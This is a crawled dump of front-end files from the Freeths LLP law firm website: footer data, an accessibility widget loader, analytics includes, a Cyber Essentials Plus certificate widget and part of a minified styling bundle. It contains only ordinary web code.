Notices","url":"/footer/privacy-notices/","external":null}]}],"logos":[{"cta":null,"image":{"src":"logos/B-Corp-Logo","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/14001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/27001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}}],"iframeLogos":[{"src":"https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&theme=transparent&hover=t","altText":"Blockmark Tech","width":130,"height":130}],"anchorId":"footer","id":"footer","pageContext":{"isEditMode":false,"documentId":0}}}] }</script>
            <script nonce='Z349WnuIcfSwJjqsEflxzQ==' >
        /* Location of your button image: */
        var buttonSrc = '/SiteFiles/next-gen/public/img/reciteme_button.webp';
    </script>
    <style>
        #reciteme-button {
            /* Button Styling and Placement */
            background: #00344c;
            width: 100px;
            height: 100px;
            bottom: 14px;
            right: 14px;

            position: fixed;
            border-radius: 50%;
            z-index: 100;
            cursor: pointer;
        }
        #reciteme-button:hover {
            /* Hover Color */
            background: #e9322e;
        }
        #reciteme-button img {
            /** Button Image Size */
            width: 70px;
            height: 70px;

            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
        }
    </style>
    <script nonce='Z349WnuIcfSwJjqsEflxzQ==' >
        var serviceUrl = "//api.reciteme.com/asset/js?key=";
        var serviceKey = "24777a706bf5d881c130b50ca775ef59aaa7111b";
        var options = {};  // Options can be added as needed
        var autoLoad = false;
        var enableFragment = "#reciteEnable";
        var loaded = [], frag = !1; window.location.hash === enableFragment && (frag = !0); function loadScript(c, b) { var a = document.createElement("script"); a.type = "text/javascript"; a.readyState ? a.onreadystatechange = function () { if ("loaded" == a.readyState || "complete" == a.readyState) a.onreadystatechange = null, void 0 != b && b() } : void 0 != b && (a.onload = function () { b() }); a.src = c; document.getElementsByTagName("head")[0].appendChild(a) } function _rc(c) { c += "="; for (var b = document.cookie.split(";"), a = 0; a < b.length; a++) { for (var d = b[a]; " " == d.charAt(0);)d = d.substring(1, d.length); if (0 == d.indexOf(c)) return d.substring(c.length, d.length) } return null } function loadService(c) { for (var b = serviceUrl + serviceKey, a = 0; a < loaded.length; a++)if (loaded[a] == b) return; loaded.push(b); loadScript(serviceUrl + serviceKey, function () { "function" === typeof _reciteLoaded && _reciteLoaded(); "function" == typeof c && c(); Recite.load(options); Recite.Event.subscribe("Recite:load", function () { Recite.enable() }) }) } "true" == _rc("Recite.Persist") && loadService(); if (autoLoad && "false" != _rc("Recite.Persist") || frag) document.addEventListener ? document.addEventListener("DOMContentLoaded", function (c) { loadService() }) : loadService();

        // Floating Button:
        function _reciteLoaded() {
            if (reciteMeButton && reciteMeButton.parentNode) {
                reciteMeButton.parentNode.removeChild(reciteMeButton); 
            }
        }

        var reciteMeButton;
        function _createReciteButton() {
            var buttonParentSelector = 'body';
            var buttonContainer = document.createElement("div");
            var buttonImage = document.createElement("img");
            var buttonAlt = "Recite Me accessibility and Language Support";
            var buttonTitle = "Launch Recite Me";

            buttonContainer.setAttribute('id', 'reciteme-button');
            buttonContainer.setAttribute('alt', buttonAlt);
            buttonContainer.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('alt', buttonAlt);
            buttonImage.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('src', buttonSrc);
            buttonContainer.appendChild(buttonImage);
            var buttonParent = document.querySelector(buttonParentSelector);
            buttonParent.appendChild(buttonContainer);
            buttonContainer.addEventListener("click", function () {
                loadService();
                return false;
            });
            reciteMeButton = buttonContainer;
        }
        _createReciteButton();
    </script><script nonce='Z349WnuIcfSwJjqsEflxzQ=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.js"></script>
<script nonce='Z349WnuIcfSwJjqsEflxzQ=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.ga4-bridge.min.js"></script>
<script nonce='Z349WnuIcfSwJjqsEflxzQ=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.blockerdetection.js"></script>


<script nonce='Z349WnuIcfSwJjqsEflxzQ==' >typeof uMarketingSuite!=="undefined"&&uMarketingSuite.analytics&&uMarketingSuite.analytics.init("e253cbae-da79-43cd-9561-d8f840045084")</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&theme=transparent&hover=t
body_size: 1099
content:

<!DOCTYPE html>

    <html lang="en" style="overflow: hidden;">
        <head>
            <meta http-equiv="imagetoolbar" content="no"/>
            <link rel="stylesheet" href="https://storage.googleapis.com/static-bm-cdn/static/widget/widget_2.css">

            <style>
            .bm-tooltip {
                align-self: flex-end;
                display: block;
            }
            #logo {
                max-width: 600;
            }

            
                html, body, a {
                    background-color: transparent;
                }
            

            
                #logo {
                    width: 100%;
                }
                .bm-tooltip {
                    visibility: hidden;
                    position: absolute;
                }
                .bm-tooltiptext {
                    margin-left: -155px;
                    min-width: 350%;
                    max-width: 550%;
                }
                a:hover .bm-tooltip {
                    visibility: visible;
                }

                
                    .bm-tooltip{
                        left: calc(100% - 30px);
                        top: calc(100% - 30px);
                    }
                    .bm-tooltiptext {
                        margin-left: -150px;
                        bottom: 25px;
                    }
                
            

            </style>
            <script>
            window.onload = function(){
                let image = document.querySelector('#logo')
                let paddingContainer = document.querySelector('#padding-container')
                const bmSize = 30

                
            }
            </script>
        </head>
        <body>
            <a href="https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/?source=WEB" target="_blank" rel="nofollow">
                <div id="padding-container">
                
                    <div id="hover-container">
                        <img id="logo" oncontextmenu="return false;" src="https://storage.googleapis.com/blockmark-cdn/uploaded-user-content/templates/128bc7f8-f6fc-4277-b708-e07c7ca9e768/image_2025-05-29_101823.3940220000_600x600_q85_padding_upscale.png?X-Goog-Algorithm=GOOG4-RSA-SHA256&amp;X-Goog-Credential=application-server-test%40delta-essence-234612.iam.gserviceaccount.com%2F20260118%2Fauto%2Fstorage%2Fgoog4_request&amp;X-Goog-Date=20260118T044448Z&amp;X-Goog-Expires=604800&amp;X-Goog-SignedHeaders=host&amp;X-Goog-Signature=[base64]"
                        alt="Cyber Essentials Plus certificate mark"/>
                        <div class="bm-tooltip">
                            <img alt="Blockmark logo" class="blockmark-tick"  src="https://storage.googleapis.com/static-bm-cdn/static/images/BM-White-Tooltip.png" />
                            <span class="bm-tooltiptext">
                                Issued to Freeths LLP.
                                Issued by The IASME Consortium Ltd.
                                Click for more info.
                            </span>
                        </div>
                    </div>
                
                </div>
            </a>
        </body>
    </html>





--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/959-557b2e455e5209e6d8f7.js
body_size: 8433
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[959],{1318:(e,t,i)=>{var o;i.d(t,{Q:()=>o}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(o||(o={}))},6453:(e,t,i)=>{i.d(t,{_3:()=>n,p6:()=>r});var o=i(6695);function n(e){return a(e).toISOString()}function r(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"MMMM do yyyy";const i=a(e);return(0,o.Z)(i,t)}function a(e){let t=e;return"string"==typeof t&&(t=new Date(t)),t}},5798:(e,t,i)=>{i.d(t,{h:()=>o});const o=(0,i(7416).iv)(["border:none;outline:none;padding:0px;background:none;border-radius:0px;"])},8163:(e,t,i)=>{i.d(t,{TF:()=>a,dR:()=>r});var o=i(7416),n=i(6805);const r=(0,o.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),a=(0,o.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,n.Dp)(n.AS.TabletLarge))},8534:(e,t,i)=>{i.d(t,{IC:()=>h,PN:()=>x,Xn:()=>f,Yp:()=>u,sQ:()=>g,w9:()=>m});var o=i(1578),n=i(9600),r=i(3158),a=i(5666),l=i(1931),c=i(4207),s=i(7965),d=i(7416);const p=new o.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(e,t){var i;if(null==e||!e.src)return"";let o=p.image(e.src);const d=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let i;switch(t.crop){case"crop":i=(0,a.d1)();break;case"fill":default:i=(0,a.hl)();break;case"fit":i=(0,a.Tj)();break;case"lfill":i=(0,a.MI)();break;case"thumb":i=(0,a.Q1)()}return t.width?i=i.width(t.width):t.widthratio&&(i=i.aspectRatio(t.widthratio)),t.height?i=i.height(t.height):t.heightratio&&(i=i.aspectRatio(t.heightratio)),"fit"!==t.crop&&(i="face"===t.gravity?i.gravity((0,s.v0)((0,l.L4)())):i.gravity((0,s.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(i=i.zoom(t.zoom)),i}(e,t);return d&&(o=o.resize(d)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(o=o.effect((0,r.se)()))})),o=o.delivery(function(e){let t;return t=e.format?(0,n.WU)(e.format):(0,n.WU)((0,c.d7)()),t}(t)).delivery((0,n.np)(null!==(i=t.quality)&&void 0!==i?i:50)),t.dpr&&(o=o.delivery((0,n.uN)(t.dpr))),o.toURL()}function u(e,t,i,o,n){let r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const a=b(t,i,o);return a.map((t=>`${g(e,{width:t,heightratio:n,...r})} ${t}w`))}function m(e,t,i,o,n){let r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const a=b(t,i,o);return a.map((t=>`${g(e,{height:t,widthratio:n,...r})} ${t}w`))}function h(e,t,i){let o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const n=[1,1.5,2,2.5,3];return n.map((n=>`${g(e,{width:t,heightratio:i,dpr:n,...o})} ${n}x`))}function b(e,t,i){const o=(e-t)/(i-1);return[t,...Array(i-2).fill("").map(((e,i)=>Math.ceil(t+o*(i+1)))),e]}function x(e,t){return e||t?(0,d.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const f=e=>(0,d.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},7153:(e,t,i)=>{i.d(t,{Z:()=>o});const o=(0,i(7416).iv)(["border:0 !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;"])},3422:(e,t,i)=>{i.d(t,{$B:()=>g,Mx:()=>w,PS:()=>E,Q_:()=>C,Tg:()=>A,Ts:()=>S,Xm:()=>y,_R:()=>P,c:()=>v,de:()=>q,h1:()=>u,h2:()=>m,h3:()=>h,h4:()=>b,h5:()=>x,h6:()=>f,kA:()=>_,oW:()=>Z,p4:()=>T});var o=i(1318),n=i(1032),r=i(4760),a=i(7416),l=i(3196),c=i(7765),s=i(4555),d=i(4267),p=i(6805);const g=(0,a.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],d.Z.playfairDisplay.bold,(0,s.qx)(16,24)),u=(0,a.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(40,74),(0,s.qx)(32,64)),m=(0,a.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(36,58),(0,s.qx)(28,48)),h=(0,a.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(30,50),(0,s.qx)(24,40)),b=(0,a.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(26,42),(0,s.qx)(20,36)),x=(0,a.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(24,40),(0,s.qx)(18,32)),f=(0,a.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(20,30),(0,s.qx)(16,24)),v=(0,a.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.regular,(0,s.qx)(16,24)),y=(0,a.iv)(["",";font-size:",";line-height:",";"],v,(0,s.qx)(18,32),(0,s.qx)(28,48)),C=(0,a.iv)(["",";font-size:",";line-height:",";"],v,(0,s.qx)(17,24),(0,s.qx)(27,40)),w=(0,a.iv)(["",";font-size:",";line-height:",";"],v,(0,s.qx)(16,20),(0,s.qx)(26,30)),Z=(0,a.iv)(["",";font-size:",";line-height:",";"],v,(0,s.qx)(15,18),(0,s.qx)(24,28)),S=(0,a.iv)(["",";",";"],v,d.Z.dmSans.bold),k=(0,a.iv)(["",";line-height:1.2;"],v),I=(0,a.iv)(["",";",";line-height:1.2;"],v,d.Z.dmSans.bold),B=(0,a.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.bold,(0,s.qx)(16,24)),q=((0,a.iv)(["",";font-size:",";line-height:",";"],B,(0,s.qx)(24,28),(0,s.qx)(28,32)),(0,a.iv)(["",";font-size:",";line-height:",";"],B,(0,s.qx)(20,20),(0,s.qx)(24,24)),(0,a.iv)(["",";font-size:",";line-height:",";"],B,(0,s.qx)(18,18),(0,s.qx)(22,22)),(0,a.iv)(["",";font-size:",";line-height:",";"],v,(0,s.qx)(12,13),(0,s.qx)(18,20))),A=(0,a.iv)(["",";font-size:",";line-height:",";"],v,(0,s.qx)(10,10),(0,s.qx)(16,16)),E=(0,a.iv)(["",";font-size:",";line-height:",";"],d.Z.dmSans.regular,(0,s.qx)(16,18),(0,s.qx)(22,24)),T=(0,a.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),c.Z.secondary.teal,c.Z.secondary.tealHover),_=(0,a.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),z=(0,a.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],v),H=(0,a.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],S),N=(0,a.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],S,(0,s.qx)(18,20),(0,s.qx)(28,30),(0,s.qx)(17,25),(0,s.qx)(12,20),c.Z.secondary.teal,c.Z.primary.white,c.Z.tertiary.mint,I,(0,s.qx)(16,20),(0,s.qx)(26,30),(0,s.qx)(11,17),(0,s.qx)(12,20),k,(0,s.qx)(16,20),(0,s.qx)(26,30),(0,s.qx)(11,17),(0,s.qx)(12,20),(0,s.qx)(12,20),(0,p.C4)(p.AS.Tablet)),P=(0,a.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],u,m,h,b,w,k,S,I,T,T,(0,s.qx)(8,12),(0,s.qx)(24,32),v,w,r,(0,s.qx)(8,10),o.Q.Teal,o.Q.Blue,n,z,H,(0,s.qx)(32,48),N)},8719:(e,t,i)=>{i.d(t,{A:()=>v});var o=i(3196),n=i(7765),r=i(4555),a=i(7153),l=i(3422),c=i(1229),s=i(7416);const d=s.ZP.div.withConfig({displayName:"Buttonstyles__Text",componentId:"sc-19ou5pv-0"})(["[data-icon-only='true'] &{","}"],a.Z),p=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.secondary.teal,(0,c.m4)(n.Z.secondary.teal,.16),n.Z.secondary.teal,n.Z.primary.white,n.Z.secondary.teal,n.Z.secondary.teal),g=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,c.m4)(n.Z.secondary.teal,.16),n.Z.secondary.teal,n.Z.secondary.teal,n.Z.secondary.teal,n.Z.secondary.teal,n.Z.primary.white),u=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.primary.white,(0,c.m4)(n.Z.primary.white,.16),n.Z.primary.white,n.Z.secondary.teal,n.Z.primary.white,n.Z.primary.white),m=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.primary.midnight,(0,c.m4)(n.Z.primary.midnight,.16),n.Z.primary.midnight,n.Z.primary.white,n.Z.primary.midnight,n.Z.primary.midnight),h=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,c.m4)(n.Z.primary.white,.16),n.Z.primary.white,n.Z.primary.white,n.Z.primary.white,n.Z.secondary.teal,n.Z.secondary.teal),b=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,c.m4)(n.Z.primary.midnight,.16),n.Z.primary.midnight,n.Z.primary.midnight,n.Z.primary.midnight,n.Z.primary.midnight,n.Z.primary.white),x=s.ZP.div.withConfig({displayName:"Buttonstyles__IconWrapper",componentId:"sc-19ou5pv-1"})(["display:flex;align-items:center;padding-left:15px;height:100%;[data-icon-only='true'] &{padding-left:0;width:100%;justify-content:center;}svg{display:block;width:20px;max-height:24px;}"]),f=(0,s.iv)(["padding:4px 12px;","{font-size:",";line-height:",";}","{display:none;}"],d,(0,r.qx)(12,13),(0,r.qx)(18,18),x),v={Button:s.ZP.button.withConfig({displayName:"Buttonstyles__Button",componentId:"sc-19ou5pv-2"})(["",";display:inline-flex;align-items:center;padding:9px "," 11px;user-select:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;&.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}&[data-toggle-on='true'],&.focus-ring,&:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}&:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}span&{a.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}a.focus-ring &,a:hover &{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}a:active &{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}}","{",";font-weight:700;line-height:",";display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}"," ",""],(0,o.eR)("color, background-color"),(0,r.qx)(16,24),d,l.oW,(0,r.qx)(20,24),(e=>{let{branding:t}=e;switch(t){case"solid":return p;case"outline":return g;case"white-solid":return u;case"white-outline":return h;case"midnight-solid":return m;case"midnight-outline":return b}}),(e=>{let{size:t}=e;if("small"===t)return f})),IconWrapper:x,Text:d}},8907:(e,t,i)=>{i.d(t,{KA:()=>c,Qj:()=>l,ZP:()=>a});var o=i(7294),n=i(9897),r=i(8719);const a=e=>{let{branding:t,className:i,disabled:a,icon:l,size:c,title:s,toggleOn:d=!1,type:p="button",onClick:g,iconOnly:u=!1}=e;return o.createElement(n.tE,{focusRingClass:"focus-ring"},o.createElement(r.A.Button,{className:i,branding:t,disabled:a,size:c,type:p,onClick:g,"data-toggle-on":d,"aria-label":`click to open ${s}`,"data-icon-only":u,"data-branding":t},o.createElement(r.A.Text,null,s),l&&o.createElement(r.A.IconWrapper,null,l)))},l=e=>{let{branding:t,className:i,href:a,icon:l,size:c,target:s="_self",title:d,iconOnly:p=!1}=e;return o.createElement(n.tE,{focusRingClass:"focus-ring"},o.createElement(r.A.Button,{className:i,as:"a",branding:t,href:a,size:c,target:s,"aria-label":`a link to the page ${d}`,"data-icon-only":p,"data-branding":t},o.createElement(r.A.Text,null,d),l&&o.createElement(r.A.IconWrapper,null,l)))},c=e=>{let{branding:t,className:i,icon:n,size:a,title:l,toggleOn:c=!1,iconOnly:s=!1}=e;return o.createElement(r.A.Button,{as:"span",className:i,branding:t,size:a,"data-toggle-on":c,"aria-label":`click to open ${l}`,"data-icon-only":s,"data-branding":t},o.createElement(r.A.Text,null,l),n&&o.createElement(r.A.IconWrapper,null,n))}},5637:(e,t,i)=>{i.d(t,{Z:()=>b});var o=i(7765),n=i(4555),r=i(4267),a=i(8534),l=i(3422),c=i(7416);const s=c.ZP.a.withConfig({displayName:"AuthorCardstyles__Container",componentId:"sc-1xru8yb-0"})(["--cardFgColour:",";--imageHeight:",";--imageWidth:",";display:flex;flex-direction:row;position:relative;align-items:center;color:var(--cardFgColour);text-decoration:none;&:focus{outline:none;}"],o.Z.primary.midnight,(0,n.qx)(48,72),(0,n.qx)(43,64)),d=c.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageWrapper",componentId:"sc-1xru8yb-1"})(["display:flex;flex-direction:column;justify-content:center;position:relative;width:var(--imageWidth);border-radius:5000px;margin:0;flex:0 0 ",";&::before{content:'';display:block;position:absolute;bottom:0;left:0;background-color:",";width:100%;aspect-ratio:1;border-radius:5000px;}"],(0,n.qx)(43,64),o.Z.tertiary.mint),p=c.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageInner",componentId:"sc-1xru8yb-2"})(["",";border-radius:0 0 5000px 5000px;"],(0,a.PN)(120,136)),g=c.ZP.img.withConfig({displayName:"AuthorCardstyles__Image",componentId:"sc-1xru8yb-3"})(["",";object-position:top center;"],(0,a.Xn)()),u=c.ZP.div.withConfig({displayName:"AuthorCardstyles__ContentWrapper",componentId:"sc-1xru8yb-4"})(["position:relative;padding:0 ",";"],(0,n.qx)(10,16)),m=c.ZP.p.withConfig({displayName:"AuthorCardstyles__Heading",componentId:"sc-1xru8yb-5"})(["",";font-style:italic;font-size:13px;"],r.Z.playfairDisplay.regular),h=c.ZP.h3.withConfig({displayName:"AuthorCardstyles__Title",componentId:"sc-1xru8yb-6"})(["",";font-size:16px;line-height:22px;margin-bottom:0;","[data-is-link='true']:hover &,","[data-is-link='true']:focus &{text-decoration:underline;}"],l.$B,s,s),b={Container:s,Heading:m,ImageWrapper:d,ImageInner:p,Image:g,JobTitle:c.ZP.p.withConfig({displayName:"AuthorCardstyles__JobTitle",componentId:"sc-1xru8yb-7"})([""," font-size:13px;line-height:20px;margin-bottom:0;"],l.oW),ContentWrapper:u,Title:h}},4952:(e,t,i)=>{i.d(t,{Z:()=>a});var o=i(8534),n=i(7294),r=i(5637);const a=e=>{var t;return n.createElement(r.Z.Container,{href:e.href,target:"_self","data-is-link":!!e.href},n.createElement(r.Z.ImageWrapper,null,n.createElement(r.Z.ImageInner,null,n.createElement(r.Z.Image,{src:(0,o.sQ)(e.image,{width:128,height:144}),loading:e.inBanner?"eager":"lazy",alt:null!==(t=e.image.altText)&&void 0!==t?t:e.name}))),n.createElement(r.Z.ContentWrapper,null,n.createElement(r.Z.Heading,null,e.heading?e.heading:"Author"),n.createElement(r.Z.Title,null,e.name),n.createElement(r.Z.JobTitle,null,e.jobTitle)))}},7158:(e,t,i)=>{i.d(t,{Z:()=>s});var o=i(7765),n=i(4555),r=i(8163),a=i(6805),l=i(7416);const c=l.ZP.section.withConfig({displayName:"SectionWrapperstyles__Container",componentId:"sc-693cky-0"})(["--sectionSpacing:",";--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:",";&[data-allow-scroll-margin='true']{overflow:clip;}&[data-flush='top']{--sectionSpacingTop:0;@media ","{--sectionSpacingTop:0;}}&[data-flush='bottom']{--sectionSpacingBottom:0;@media ","{--sectionSpacingBottom:0;}}&[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;@media ","{--sectionSpacingTop:0;--sectionSpacingBottom:0;}}&[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);}}&[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}"],(0,n.qx)(40,64),o.Z.primary.white,(0,a.Dp)(a.AS.Tablet),(0,a.Dp)(a.AS.Tablet),(0,a.Dp)(a.AS.Tablet),(0,a.Dp)(a.AS.Tablet),(0,a.Dp)(a.AS.Tablet),(0,a.Dp)(a.AS.Tablet)),s={Container:c,Inner:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__Inner",componentId:"sc-693cky-1"})(["",";color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);"," &{background:var(--bgColor);}"],r.dR,c),SiteWide:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__SiteWide",componentId:"sc-693cky-2"})([""])}},4649:(e,t,i)=>{i.d(t,{Z:()=>l});var o=i(7294);const n=o.createContext({});var r=i(7158);const a=o.forwardRef(((e,t)=>{const{children:i,layout:a="default",flush:l="none",reduced:c="none",...s}=e,d=o.useContext(n);return o.createElement(r.Z.Container,{ref:t,id:d.id,"data-allow-scroll-margin":!!d.id||!!s.anchorId,"data-flush":l,"data-reduced":c,...s},o.createElement(r.Z.Inner,null,"fullWidth"===a?i:o.createElement(r.Z.SiteWide,null,i)))}));a.displayName="SectionWrapper";const l=a},8214:(e,t,i)=>{i.d(t,{Z:()=>u});var o=i(3196),n=i(7765),r=i(4267),a=i(5798),l=i(6805),c=i(3422),s=i(7416);const d=s.ZP.ul.withConfig({displayName:"SocialShareBannerstyles__List",componentId:"sc-dyxi6-0"})(["grid-column:1 / span 12;display:flex;align-items:center;gap:calc(var(--itemGap) * 0.5) var(--itemGap);flex-wrap:wrap;padding:0;@media ","{grid-column:2 / span 5;}@media ","{grid-column:3 / span 4;}@media ","{grid-column:4 / span 3;}"],(0,l.Dp)(l.AS.Tablet),(0,l.Dp)(l.AS.TabletLarge),(0,l.Dp)(l.AS.Desktop)),p=s.ZP.li.withConfig({displayName:"SocialShareBannerstyles__Item",componentId:"sc-dyxi6-1"})(["&:nth-child(2){@media 